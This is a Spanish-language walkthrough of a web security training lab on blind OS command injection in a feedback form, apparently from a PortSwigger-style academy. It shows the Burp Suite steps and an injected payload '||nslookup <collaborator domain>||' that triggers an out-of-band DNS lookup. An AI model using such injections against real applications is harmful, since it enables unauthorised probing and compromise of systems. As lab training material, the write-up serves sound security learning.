Descripción

This lab contains a blind OS command injection vulnerability in the feedback function.

The application executes a shell command containing the user-supplied details. The command is executed asynchronously and has no effect on the application’s response. It is not possible to redirect output into a location that you can access. However, you can trigger out-of-band interactions with an external domain.

To solve the lab, exploit the blind OS command injection vulnerability to issue a DNS lookup to Burp Collaborator.

Blind OS command injection with out-of-band interaction writeup



Entramos en el laboratorio y vamos al apartado de ‘Submit feedback’. Allí rellenaremos el formulario y capturaremos el envío con el ‘Logger’ de Burp Suite:

Llevaremos esta petición al ‘Repeater’ con Ctrl + R o Clcik derecho -> Send to Repeater. También iremos a la pestaña ‘Collaborator’, pulsaremos ‘Get Started’ y ‘Copy to clipboard. Guardaremos el valor del portapapeles, en mi caso ‘t71ur9llp73catx24xew08cp2g87wxkm.oastify.com’.

En el ‘Repeater’, inyectaremos el comando ‘nslookup’ de la siguiente manera:

||nslookup t71ur9llp73catx24xew08cp2g87wxkm.oastify.com||



Codificaremos el comando como URL con Ctrl + U y enviaremos la petición. En el ‘Collaborator’, al pulsar ‘Poll now’, deberá aparecer la siguiente información:

Indicando que se nos ha hecho una petición de DNS lookup, completando así el laboratorio: